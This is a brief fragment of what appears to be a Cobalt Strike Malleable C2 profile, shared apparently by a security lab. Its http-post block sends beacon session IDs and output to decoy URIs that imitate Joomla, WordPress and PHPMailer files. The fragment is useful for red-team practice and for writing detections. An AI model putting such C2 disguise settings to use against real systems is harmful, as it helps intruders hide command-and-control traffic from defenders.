 # define indicators for an HTTP POST
http-post {
    set uri "/modules/mod_search.php /blog/wp-includes/pomo/src.php /includes/phpmailer/class.pop3.php";

    client {
        header "Content-Type" "application/octet-stream";

        # transmit our sess id as /whatever.php?id=[identifier]
        id {
            parameter "id";
        }

        # post our output with no real changes
        output {
            print;
        }
    }
Ms08067安全实验室